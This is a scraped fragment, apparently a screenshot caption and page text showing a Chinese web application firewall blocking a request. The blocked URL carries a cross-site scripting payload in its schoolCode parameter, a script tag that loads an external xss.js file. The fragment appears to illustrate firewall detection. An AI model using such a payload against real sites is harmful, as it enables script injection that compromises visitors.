 ortalApi/index/getSchoolData?schoolCode=<script%20src=https:\jammny.github.io/xss.js>
405
很抱歉，由于您访问的URL有可能对网站造成安全威胁，您的访问被阻断。
您的请求ID是: 2f624a6e16499082981088609e7e23
存在攻击行为
访问者
应用防火墙
网站
Fighter安全团队